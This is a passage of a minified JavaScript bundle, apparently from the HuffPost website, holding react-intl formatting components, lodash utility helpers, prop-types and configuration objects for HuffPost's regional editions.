Intl.NumberFormat).resolvedOptions().locale,e.__parse=O,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Q=J},32091:e=>{"use strict";e.exports=function(e,t,r,n,o,a,i,u){if(!e){var s;if(void 0===t)s=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var c=[r,n,o,a,i,u],l=0;(s=new Error(t.replace(/%s/g,(function(){return c[l++]})))).name="Invariant Violation"}throw s.framesToPop=1,s}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},32781:(e,t,r)=>{var n=r(41433).Symbol;e.exports=n},31163:(e,t,r)=>{var n=r(36204),o=r(21256),a=r(6397),i=r(30492),u=r(42845),s=r(47995),c=Object.prototype.hasOwnProperty;e.exports=function(e,t){var r=a(e),l=!r&&o(e),f=!r&&!l&&i(e),p=!r&&!l&&!f&&s(e),d=r||l||f||p,m=d?n(e.length,String):[],v=m.length;for(var h in e)!t&&!c.call(e,h)||d&&("length"==h||f&&("offset"==h||"parent"==h)||p&&("buffer"==h||"byteLength"==h||"byteOffset"==h)||u(h,v))||m.push(h);return m}},61469:(e,t,r)=>{var n=r(15409)();e.exports=n},61701:(e,t,r)=>{var n=r(61469),o=r(31178);e.exports=function(e,t){return e&&n(e,t,o)}},87148:(e,t,r)=>{var n=r(32781),o=r(17903),a=r(71738),i=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":i&&i in Object(e)?o(e):a(e)}},3803:(e,t,r)=>{var n=r(61701);e.exports=function(e,t,r,o){return n(e,(function(e,n,a){t(o,r(e),n,a)})),o}},79250:(e,t,r)=>{var n=r(87148),o=r(22934);e.exports=function(e){return o(e)&&"[object Arguments]"==n(e)}},97129:(e,t,r)=>{var n=r(87148),o=r(3330),a=r(22934),i={};i["[object Float32Array]"]=i["[object Float64Array]"]=i["[object Int8Array]"]=i["[object Int16Array]"]=i["[object Int32Array]"]=i["[object Uint8Array]"]=i["[object Uint8ClampedArray]"]=i["[object Uint16Array]"]=i["[object Uint32Array]"]=!0,i["[object Arguments]"]=i["[object Array]"]=i["[object ArrayBuffer]"]=i["[object Boolean]"]=i["[object DataView]"]=i["[object Date]"]=i["[object Error]"]=i["[object Function]"]=i["[object Map]"]=i["[object Number]"]=i["[object Object]"]=i["[object RegExp]"]=i["[object Set]"]=i["[object String]"]=i["[object WeakMap]"]=!1,e.exports=function(e){return a(e)&&o(e.length)&&!!i[n(e)]}},81452:(e,t,r)=>{var n=r(67499),o=r(9566),a=Object.prototype.hasOwnProperty;e.exports=function(e){if(!n(e))return o(e);var t=[];for(var r in Object(e))a.call(e,r)&&"constructor"!=r&&t.push(r);return t}},36204:e=>{e.exports=function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}},30041:e=>{e.exports=function(e){return function(t){return e(t)}}},15409:e=>{e.exports=function(e){return function(t,r,n){for(var o=-1,a=Object(t),i=n(t),u=i.length;u--;){var s=i[e?u:++o];if(!1===r(a[s],s,a))break}return t}}},92386:(e,t,r)=>{var n=r(3803);e.exports=function(e,t){return function(r,o){return n(r,e,t(o),{})}}},75380:(e,t,r)=>{var n="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g;e.exports=n},17903:(e,t,r)=>{var n=r(32781),o=Object.prototype,a=o.hasOwnProperty,i=o.toString,u=n?n.toStringTag:void 0;e.exports=function(e){var t=a.call(e,u),r=e[u];try{e[u]=void 0;var n=!0}catch(e){}var o=i.call(e);return n&&(t?e[u]=r:delete e[u]),o}},42845:e=>{var t=/^(?:0|[1-9]\d*)$/;e.exports=function(e,r){var n=typeof e;return!!(r=null==r?9007199254740991:r)&&("number"==n||"symbol"!=n&&t.test(e))&&e>-1&&e%1==0&&e<r}},67499:e=>{var t=Object.prototype;e.exports=function(e){var r=e&&e.constructor;return e===("function"==typeof r&&r.prototype||t)}},9566:(e,t,r)=>{var n=r(51019)(Object.keys,Object);e.exports=n},23685:(e,t,r)=>{e=r.nmd(e);var n=r(75380),o=t&&!t.nodeType&&t,a=o&&e&&!e.nodeType&&e,i=a&&a.exports===o&&n.process,u=function(){try{return a&&a.require&&a.require("util").types||i&&i.binding&&i.binding("util")}catch(e){}}();e.exports=u},71738:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},51019:e=>{e.exports=function(e,t){return function(r){return e(t(r))}}},41433:(e,t,r)=>{var n=r(75380),o="object"==typeof self&&self&&self.Object===Object&&self,a=n||o||Function("return this")();e.exports=a},53122:e=>{e.exports=function(e){return function(){return e}}},74796:e=>{e.exports=function(e){return e}},14102:(e,t,r)=>{var n=r(53122),o=r(92386),a=r(74796),i=Object.prototype.toString,u=o((function(e,t,r){null!=t&&"function"!=typeof t.toString&&(t=i.call(t)),e[t]=r}),n(a));e.exports=u},21256:(e,t,r)=>{var n=r(79250),o=r(22934),a=Object.prototype,i=a.hasOwnProperty,u=a.propertyIsEnumerable,s=n(function(){return arguments}())?n:function(e){return o(e)&&i.call(e,"callee")&&!u.call(e,"callee")};e.exports=s},6397:e=>{var t=Array.isArray;e.exports=t},18330:(e,t,r)=>{var n=r(18446),o=r(3330);e.exports=function(e){return null!=e&&o(e.length)&&!n(e)}},30492:(e,t,r)=>{e=r.nmd(e);var n=r(41433),o=r(80659),a=t&&!t.nodeType&&t,i=a&&e&&!e.nodeType&&e,u=i&&i.exports===a?n.Buffer:void 0,s=(u?u.isBuffer:void 0)||o;e.exports=s},18446:(e,t,r)=>{var n=r(87148),o=r(58953);e.exports=function(e){if(!o(e))return!1;var t=n(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},3330:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},58953:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},22934:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},47995:(e,t,r)=>{var n=r(97129),o=r(30041),a=r(23685),i=a&&a.isTypedArray,u=i?o(i):n;e.exports=u},31178:(e,t,r)=>{var n=r(31163),o=r(81452),a=r(18330);e.exports=function(e){return a(e)?n(e):o(e)}},80659:e=>{e.exports=function(){return!1}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,r=Object.prototype.hasOwnProperty,n=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},r=0;r<10;r++)t["_"+String.fromCharCode(r)]=r;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach((function(e){n[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),s=1;s<arguments.length;s++){for(var c in a=Object(arguments[s]))r.call(a,c)&&(u[c]=a[c]);if(t){i=t(a);for(var l=0;l<i.length;l++)n.call(a,i[l])&&(u[i[l]]=a[i[l]])}}return u}},40362:(e,t,r)=>{"use strict";var n=r(56441);function o(){}function a(){}a.resetWarningCache=o,e.exports=function(){function e(e,t,r,o,a,i){if(i!==n){var u=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function t(){return e}e.isRequired=e;var r={array:e,bigint:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:a,resetWarningCache:o};return r.PropTypes=r,r}},62688:(e,t,r)=>{e.exports=r(40362)()},56441:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},7759:function(e,t,r){"use strict";var n=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=r(63696),u=r(77976),s=r(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(s.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var r=e.value,o=e.children,a=n(e,["value","children"]);return o(t.formatNumberToParts(r,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(s.Context.Consumer,null,(function(r){u.invariantIntlContext(r);var o=t.value,a=t.children,i=n(t,["value","children"]),s="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?r.formatDateToParts(s,i):r.formatTimeToParts(s,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(s.Context.Consumer,null,(function(r){u.invariantIntlContext(r);var o=t.value,a=t.children,s=n(t,["value","children"]),c=r[e](o,s);if("function"==typeof a)return a(c);var l=r.textComponent||i.Fragment;return i.createElement(l,null,c)}))};return t.displayName=o[e],t}},11539:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),u=r(64881),s=r(78030),c=r(77976),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(s.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var r=t.formatHTMLMessage,n=t.textComponent,o=e.props,a=o.id,u=o.description,s=o.defaultMessage,l=o.values,f=o.children,p=e.props.tagName;p||(p=n||"span");var d=r({id:a,description:u,defaultMessage:s},l);if("function"==typeof f)return f(d);var m={__html:d};return i.createElement(p,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=l},78030:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(63696),a=r(58486),i=a.default||a,u=r(77976),s=o.createContext(null),c=s.Consumer,l=s.Provider;t.Provider=l,t.Context=s,t.default=function(e,t){var r,a=t||{},s=a.intlPropName,l=void 0===s?"intl":s,f=a.forwardRef,p=void 0!==f&&f,d=a.enforceContext,m=void 0===d||d,v=function(t){return o.createElement(c,null,(function(r){var a;return m&&u.invariantIntlContext(r),o.createElement(e,n({},t,((a={})[l]=r,a),{ref:p?t.forwardedRef:null}))}))};return v.displayName="injectIntl("+((r=e).displayName||r.name||"Component")+")",v.WrappedComponent=e,i(p?o.forwardRef((function(e,t){return o.createElement(v,n({},e,{forwardedRef:t}))})):v,e)}},64881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&(r[n[o]]=e[n[o]])}return r};Object.defineProperty(t,"__esModule",{value:!0});var u=r(63696),s=r(78030),c=r(37562),l=r(77976),f=r(40797),p=f.default||f,d=function(e,t){return c.formatMessage(a({},l.DEFAULT_INTL_CONFIG,{locale:"en"}),l.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,r=t.values,n=i(t,["values"]),o=e.values,a=i(e,["values"]);return!p(o,r)||!p(n,a)},t.prototype.render=function(){var e=this;return u.createElement(s.Context.Consumer,null,(function(t){e.props.defaultMessage||l.invariantIntlContext(t);var r=t||{},n=r.formatMessage,o=void 0===n?d:n,a=r.textComponent,i=void 0===a?u.Fragment:a,s=e.props,c=s.id,f=s.description,p=s.defaultMessage,m=s.values,v=s.children,h=s.tagName,y=void 0===h?i:h,g=o({id:c,description:f,defaultMessage:p},m);return Array.isArray(g)||(g=[g]),"function"==typeof v?v.apply(void 0,g):y?u.createElement.apply(u,[y,null].concat(g)):g}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=function(e){var t=e.value,r=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,s=e[i(t,e)]||r;return"function"==typeof o?o(s):u?n.createElement(u,null,s):s};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),u=r(78030),s=r(77976),c=r(99411),l=r(99292),f=r(38824),p=r(82684),d=r(18235),m=r(37562),v=r(40797),h=r(74729),y=v.default||v;function g(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var r=s.createFormatters(t),n=a({},s.DEFAULT_INTL_CONFIG,e);if(!n.locale||!c.default(n.locale)){var o=n.locale,i=n.defaultLocale,u=n.onError;"function"==typeof u&&u(s.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),n.locale=n.defaultLocale||"en"}return a({},n,{formatters:r,formatNumber:l.formatNumber.bind(null,n,r.getNumberFormat),formatNumberToParts:l.formatNumberToParts.bind(null,n,r.getNumberFormat),formatRelativeTime:f.formatRelativeTime.bind(null,n,r.getRelativeTimeFormat),formatDate:p.formatDate.bind(null,n,r.getDateTimeFormat),formatDateToParts:p.formatDateToParts.bind(null,n,r.getDateTimeFormat),formatTime:p.formatTime.bind(null,n,r.getDateTimeFormat),formatTimeToParts:p.formatTimeToParts.bind(null,n,r.getDateTimeFormat),formatPlural:d.formatPlural.bind(null,n,r.getPluralRules),formatMessage:m.formatMessage.bind(null,n,r),formatHTMLMessage:m.formatHTMLMessage.bind(null,n,r),formatList:h.formatList.bind(null,n,r.getListFormat)})}t.createIntl=b;var _=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=s.createIntlCache(),t.state={cache:t.cache,intl:b(g(t.props),t.cache),prevConfig:g(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var r=t.prevConfig,n=t.cache,o=g(e);return y(r,o)?null:{intl:b(o,n),prevConfig:o}},t.prototype.render=function(){return s.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=s.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=_},12036:function(e,t,r){"use strict";var n,o=this&&this.__extends||(n=function(e,t){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},n(e,t)},function(e,t){function r(){this.constructor=e}n(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=r(63696),u=r(78030),s=r(77976),c=r(32091),l=c.default||c,f=3600;function p(e){var t=Math.abs(e);return t<60?"second":t<f?"minute":t<86400?"hour":"day"}function d(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return f;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*f}}var v=["second","minute","hour"];function h(e){return void 0===e&&(e="second"),v.includes(e)}var y=function(e){function t(t){var r,n,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:h(o.props.unit)?m(o.props.value,o.props.unit):0},r=t.updateIntervalInSeconds,n=t.unit,l(!r||r&&h(n),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var r=this,n=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,n&&h(o)){var i=a-n,u=p(i);if("day"!==u){var s=d(u),c=i-i%s,l=c>=a?c-s:c,f=Math.abs(l-a);this._updateTimer=setTimeout((function(){return r.setState({currentValueInSeconds:l})}),1e3*f)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:h(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){s.invariantIntlContext(t);var r=t.formatRelativeTime,n=t.textComponent,o=e.props,u=o.children,c=o.value,l=o.unit,f=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,v=c||0,y=l;if(h(l)&&"number"==typeof m&&f){var g=d(y=p(m));v=Math.round(m/g)}var b=r(v,y,a({},e.props));return"function"==typeof u?u(b):n?i.createElement(n,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=y,t.default=y},48874:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(78030),a=r(77976);t.default=function(){var e=n.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,r,i){var u=e.locale,s=e.formats,c=e.onError,l=e.timeZone;void 0===i&&(i={});var f=i.format,p=n({},l&&{timeZone:l},f&&o.getNamedFormat(s,t,f,c)),d=o.filterProps(i,a,p);return"time"!==t||d.hour||d.minute||d.second||(d=n({},d,{hour:"numeric",minute:"numeric"})),r(u,d)}t.getFormatter=i,t.formatDate=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"date",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,r,n){void 0===n&&(n={});var a="string"==typeof r?new Date(r||0):r;try{return i(e,"time",t,n).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,r,i){var u=e.locale,s=e.onError;void 0===i&&(i={}),Intl.ListFormat||s(n.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var c=n.filterProps(i,o);try{var l={},f=r.map((function(e,t){if("object"==typeof e){var r=function(e){return a+"_"+e+"_"+a}(t);return l[r]=e,r}return String(e)}));return Object.keys(l).length?t(u,c).formatToParts(f).reduce((function(e,t){var r=t.value;return l[r]?e.push(l[r]):"string"==typeof e[e.length-1]?e[e.length-1]+=r:e.push(r),e}),[]):t(u,c).format(f)}catch(e){s(n.createError("Error formatting list.",e))}return r}},37562:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=r(32091),a=o.default||o,i=r(77976),u=r(77725);function s(e,t){return Object.keys(e).reduce((function(r,o){return r[o]=n({timeZone:t},e[o]),r}),{})}function c(e,t){return Object.keys(n({},e,t)).reduce((function(r,o){return r[o]=n({},e[o]||{},t[o]||{}),r}),{})}function l(e,t){if(!t)return e;var r=u.default.formats;return n({},r,e,{date:c(s(r.date,t),s(e.date||{},t)),time:c(s(r.time,t),s(e.time||{},t))})}function f(e,t,r,n){var o=e.locale,u=e.formats,s=e.messages,c=e.defaultLocale,f=e.defaultFormats,p=e.onError,d=e.timeZone;void 0===r&&(r={id:""}),void 0===n&&(n={});var m=r.id,v=r.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var h=s&&s[m];u=l(u,d),f=l(f,d);var y=[];if(h)try{y=t.getMessageFormat(h,o,u,{formatters:t}).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(v?", using default message as fallback.":""),e))}else(!v||o&&o.toLowerCase()!==c.toLowerCase())&&p(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(v?", using default message as fallback.":"")));if(!y.length&&v)try{y=t.getMessageFormat(v,c,f).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting the default message for: "'+m+'"',e))}return y.length?1===y.length&&"string"==typeof y[0]?y[0]||v||m:y:(p(i.createError('Cannot format message: "'+m+'", using message '+(h||v?"source":"id")+" as fallback.")),"string"==typeof h?h||v||m:v||m)}t.formatMessage=f,t.formatHTMLMessage=function(e,t,r,n){return void 0===r&&(r={id:""}),void 0===n&&(n={}),f(e,t,r,Object.keys(n).reduce((function(e,t){var r=n[t];return e[t]="string"==typeof r?i.escape(r):r,e}),{}))}},99292:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,r){var a=e.locale,i=e.formats,u=e.onError;void 0===r&&(r={});var s=r.format,c=s&&n.getNamedFormat(i,"number",s,u)||{};return t(a,n.filterProps(r,o,c))}t.getFormatter=a,t.formatNumber=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).format(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return String(r)},t.formatNumberToParts=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return[]}},18235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,r,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(n.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var s=n.filterProps(a,o);try{return t(i,s).select(r)}catch(e){u(n.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,r,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(n.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,r){var a=e.locale,i=e.formats,u=e.onError;void 0===r&&(r={});var s=r.format,c=!!s&&n.getNamedFormat(i,"relative",s,u)||{};return 